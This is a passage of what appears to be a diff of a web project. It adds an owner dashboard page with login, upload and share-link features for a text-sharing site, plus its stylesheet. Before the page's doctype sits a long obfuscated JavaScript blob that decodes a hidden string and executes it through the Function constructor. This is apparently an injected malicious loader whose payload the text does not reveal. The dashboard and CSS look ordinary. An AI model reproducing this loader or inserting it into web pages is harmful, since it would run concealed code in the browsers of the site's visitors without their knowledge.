Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");_L55c0Y._Y1j23()\"[_WZWjLh7l2()](``)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
+<!doctype html>
+<html lang="en">
+<head>
+<meta charset="utf-8">
+<meta name="viewport" content="width=device-width, initial-scale=1">
+<title>Dashboard · Revomaker System Share</title>
+<link rel="stylesheet" href="style.css">
+</head>
+<body>
+<video id="bg" src="bg.mp4" autoplay muted loop playsinline></video>
+<div class="shade"></div>
+
+<!-- LOGIN -->
+<div id="loginView" class="login box hide">
+  <h1>Owner login</h1>
+  <form id="loginForm">
+    <label for="u">Username</label><input type="text" id="u" autocomplete="username" required>
+    <label for="p">Password</label><input type="password" id="p" autocomplete="current-password" required>
+    <button class="btn main" type="submit">Log in</button>
+  </form>
+  <div class="msg" id="loginMsg"></div>
+  <div class="foot"><a href="index.html">← Back to site</a></div>
+</div>
+
+<!-- DASHBOARD -->
+<div id="dashView" class="wrap hide">
+  <div class="top">
+    <h1>Dashboard</h1>
+    <div class="btns"><a class="btn" href="index.html">View site</a><button class="btn" id="newBtn">New text</button><button class="btn del" id="logout">Log out</button></div>
+  </div>
+  <p class="sub">Upload files, then share each one with a private link. The person with the link sees only that file.</p>
+  <div class="drop box" id="drop"><b>Drop .txt files here or tap to choose</b><br><small>Max about 700 KB per file</small></div>
+  <input type="file" id="file" accept=".txt,text/plain" multiple hidden>
+  <div class="msg" id="msg"></div>
+  <div class="box" id="list"></div>
+</div>
+
+<dialog id="dlg">
+  <form id="editForm">
+    <h2 id="dlgTitle">Edit file</h2>
+    <label for="en">File name</label><input type="text" id="en" maxlength="120" required>
+    <label for="et">Text</label><textarea id="et"></textarea>
+    <div class="btns"><button class="btn main" type="submit">Save</button><button class="btn" type="button" id="cancel">Cancel</button></div>
+  </form>
+</dialog>
+
+<script>
+const $ = id => document.getElementById(id);
+function el(t, c, x) { const n = document.createElement(t); if (c) n.className = c; if (x != null) n.textContent = x; return n; }
+async function api(d, body, id) {
+  const opt = body ? { method: 'POST', headers: { 'Content-Type': 'application/json' }, body: JSON.stringify(body) } : {};
+  const r = await fetch('/api?do=' + d + (id ? '&id=' + id : ''), opt);
+  const j = await r.json().catch(() => ({}));
+  if (!r.ok) throw Object.assign(new Error(j.error || 'Error'), { status: r.status });
+  return j;
+}
+function say(t, kind) { $('msg').textContent = t; $('msg').className = 'msg ' + (kind || ''); }
+function oops(e) { if (e.status === 401) start(); else say(e.message, 'err'); }
+
+async function start() {
+  const me = await api('me').catch(() => ({ owner: false }));
+  $('loginView').classList.toggle('hide', me.owner);
+  $('dashView').classList.toggle('hide', !me.owner);
+  if (me.owner) load();
+}
+
+$('loginForm').onsubmit = async e => {
+  e.preventDefault();
+  $('loginMsg').className = 'msg'; $('loginMsg').textContent = 'Checking…';
+  try { await api('login', { username: $('u').value, password: $('p').value }); $('p').value = ''; $('loginMsg').textContent = ''; start(); }
+  catch (err) { $('loginMsg').className = 'msg err'; $('loginMsg').textContent = err.message; $('p').value = ''; }
+};
+$('logout').onclick = async () => { await api('logout', {}).catch(() => {}); start(); };
+
+async function load() {
+  let files;
+  try { files = await api('list'); } catch (e) { return oops(e); }
+  const box = $('list'); box.innerHTML = '';
+  if (!files.length) { box.appendChild(el('div', 'empty', 'No files yet. Upload one above or press “New text”.')); return; }
+  const link = t => location.origin + '/#' + t;
+  files.forEach(f => {
+    const row = el('div', 'row'), nm = el('div', 'nm'), b = el('b', null, f.name);
+    b.appendChild(el('span', 'tag' + (f.shared ? ' pub' : ''), f.shared ? 'shared' : 'private'));
+    nm.append(b, el('small', null, f.size.toLocaleString() + ' chars · updated ' + f.updated));
+    const btns = el('div', 'btns');
+    const sh = el('button', 'btn main', f.shared ? 'Copy link' : 'Share');
+    sh.onclick = async () => {
+      try {
+        const t = f.share || (await api('share', { id: f.id })).share;
+        await navigator.clipboard.writeText(link(t));
+        say('Link copied. Send it to the person. They will see only “' + f.name + '”.', 'ok');
+        load();
+      } catch (e) { oops(e); }
+    };
+    btns.append(sh);
+    if (f.shared) {
+      const view = el('a', 'btn', 'Open'); view.href = link(f.share); view.target = '_blank'; view.rel = 'noopener';
+      const stop = el('button', 'btn', 'Stop sharing');
+      stop.onclick = () => { if (confirm('The old link will stop working. Stop sharing “' + f.name + '”?')) api('unshare', { id: f.id }).then(() => { say('Sharing stopped.', 'ok'); load(); }).catch(oops); };
+      btns.append(view, stop);
+    }
+    const ed = el('button', 'btn', 'Edit'); ed.onclick = () => openEditor(f.id);
+    const del = el('button', 'btn del', 'Delete');
+    del.onclick = () => { if (confirm('Delete “' + f.name + '” for good?')) api('remove', { id: f.id }).then(() => { say('Deleted.', 'ok'); load(); }).catch(oops); };
+    btns.append(ed, del); row.append(nm, btns); box.appendChild(row);
+  });
+}
+
+async function upload(files) {
+  let n = 0;
+  for (const f of files) {
+    if (f.size > 700000) { say('“' + f.name + '” is too big (max about 700 KB).', 'err'); continue; }
+    try { await api('add', { name: f.name, text: await f.text() }); n++; } catch (e) { return oops(e); }
+  }
+  if (n) say(n + ' file' + (n > 1 ? 's' : '') + ' uploaded.', 'ok');
+  load();
+}
+const drop = $('drop'), input = $('file');
+drop.onclick = () => input.click();
+input.onchange = () => { if (input.files.length) upload([...input.files]); input.value = ''; };
+drop.ondragover = e => { e.preventDefault(); drop.classList.add('over'); };
+drop.ondragleave = () => drop.classList.remove('over');
+drop.ondrop = e => { e.preventDefault(); drop.classList.remove('over'); upload([...e.dataTransfer.files]); };
+
+let editing = null;
+async function openEditor(id) {
+  editing = id; $('en').value = ''; $('et').value = '';
+  $('dlgTitle').textContent = id ? 'Edit file' : 'New text';
+  if (id) { try { const f = await api('get', null, id); $('en').value = f.name; $('et').value = f.text; } catch (e) { return oops(e); } }
+  $('dlg').showModal();
+}
+$('newBtn').onclick = () => openEditor(null);
+$('cancel').onclick = () => $('dlg').close();
+$('editForm').onsubmit = async e => {
+  e.preventDefault();
+  const b = { name: $('en').value, text: $('et').value };
+  try { await (editing ? api('edit', Object.assign({ id: editing }, b)) : api('add', b)); $('dlg').close(); say('Saved.', 'ok'); load(); } catch (err) { oops(err); }
+};
+start();
+</script>
+</body>
+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,45 @@
+* { box-sizing: border-box; }
+body { margin: 0; min-height: 100vh; background: #000; color: #f2f0ec; font: 16px/1.6 system-ui, -apple-system, "Segoe UI", sans-serif; }
+#bg { position: fixed; inset: 0; width: 100%; height: 100%; object-fit: cover; z-index: -2; }
+.shade { position: fixed; inset: 0; z-index: -1; background: rgba(0, 0, 0, .6); }
+.wrap { max-width: 860px; margin: 0 auto; padding: 40px 16px 70px; }
+h1 { font-size: clamp(1.8rem, 6vw, 3rem); letter-spacing: .12em; text-transform: uppercase; margin: 0 0 6px; }
+.sub { color: #a9a6a0; margin: 0 0 24px; }
+.box { background: rgba(12, 12, 14, .6); backdrop-filter: blur(14px); -webkit-backdrop-filter: blur(14px); border: 1px solid rgba(255, 255, 255, .16); border-radius: 14px; }
+.chips { display: flex; flex-wrap: wrap; gap: 8px; margin: 0 0 18px; }
+.chip, .btn { font: inherit; font-size: .9rem; color: #f2f0ec; background: transparent; border: 1px solid rgba(255, 255, 255, .25); border-radius: 999px; padding: 6px 14px; cursor: pointer; text-decoration: none; display: inline-block; }
+.btn { border-radius: 8px; padding: 6px 12px; font-size: .85rem; }
+.chip:hover, .btn:hover { background: rgba(255, 255, 255, .14); }
+.chip.on, .btn.main { background: #e8e6e1; color: #0b0b0c; border-color: #e8e6e1; }
+.btn.del { color: #ff7a7a; }
+.bar { display: flex; flex-wrap: wrap; gap: 10px; justify-content: space-between; align-items: center; padding: 14px 18px; border-bottom: 1px solid rgba(255, 255, 255, .16); }
+.bar h2 { margin: 0; font-size: 1rem; word-break: break-word; }
+.bar small { color: #a9a6a0; }
+.btns { display: flex; flex-wrap: wrap; gap: 8px; }
+pre { margin: 0; padding: 18px; white-space: pre-wrap; overflow-wrap: anywhere; font: 15px/1.7 ui-monospace, Menlo, Consolas, monospace; max-height: 68vh; overflow: auto; }
+.empty { color: #a9a6a0; text-align: center; padding: 40px 0; }
+.foot { margin-top: 30px; text-align: center; font-size: .85rem; }
+.foot a { color: #a9a6a0; text-decoration: none; }
+.msg { min-height: 1.4em; margin: 10px 0; color: #a9a6a0; font-size: .9rem; }
+.msg.err { color: #ff7a7a; } .msg.ok { color: #7ee0a0; }
+/* login + dashboard */
+.login { max-width: 360px; margin: 12vh auto 0; padding: 26px; }
+.login h1 { font-size: 1.6rem; text-align: center; }
+label { display: block; margin: 14px 0 6px; font-size: .85rem; color: #a9a6a0; }
+input[type=text], input[type=password], textarea { width: 100%; padding: 10px 12px; font: inherit; color: #f2f0ec; background: rgba(0, 0, 0, .45); border: 1px solid rgba(255, 255, 255, .2); border-radius: 10px; }
+textarea { min-height: 40vh; font: 14px/1.6 ui-monospace, Menlo, Consolas, monospace; }
+.login .btn { width: 100%; margin-top: 18px; padding: 10px; }
+.drop { padding: 26px; text-align: center; cursor: pointer; margin-bottom: 8px; }
+.drop:hover, .drop.over { border-color: #fff; }
+.top { display: flex; flex-wrap: wrap; gap: 10px; justify-content: space-between; align-items: center; }
+.row { display: flex; flex-wrap: wrap; gap: 10px; justify-content: space-between; align-items: center; padding: 12px 18px; border-bottom: 1px solid rgba(255, 255, 255, .12); }
+.row:last-child { border-bottom: 0; }
+.row .nm { flex: 1 1 200px; min-width: 0; word-break: break-word; }
+.row small { color: #a9a6a0; display: block; }
+.tag { font-size: .7rem; border: 1px solid rgba(255, 255, 255, .25); border-radius: 999px; padding: 1px 8px; margin-left: 6px; }
+.tag.pub { color: #7ee0a0; border-color: #7ee0a0; }
+dialog { width: min(700px, 94vw); background: #121214; color: #f2f0ec; border: 1px solid rgba(255, 255, 255, .2); border-radius: 14px; padding: 18px; }
+dialog::backdrop { background: rgba(0, 0, 0, .7); }
+.chk { display: flex; gap: 8px; align-items: center; margin: 12px 0; }
+.chk input { width: auto; } .chk label { margin: 0; }
+.hide { display: none; }
